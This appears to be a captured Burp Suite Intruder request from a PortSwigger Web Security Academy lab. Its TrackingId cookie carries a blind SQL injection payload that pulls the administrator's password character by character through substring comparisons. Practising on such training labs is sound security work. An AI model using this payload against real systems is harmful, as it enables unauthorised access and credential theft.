 Target: https://0a9c00460449852281ce3bfc002300de.web-security-academy.net Update Host header to match target
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a9c00460449852281ce3bfc002300de.web-security-academy.net
3 Cookie: TrackingId=4jAQadVcy9vkcMPq'+and+(select+substring(password,§1§,1)+from+users+where+username='administrator')='§a§; session=
9BSPv8T6vxX9CW5nC0J7IbTiAqtW8uNx
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Microsoft Edge";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Edg/114.0.1823.79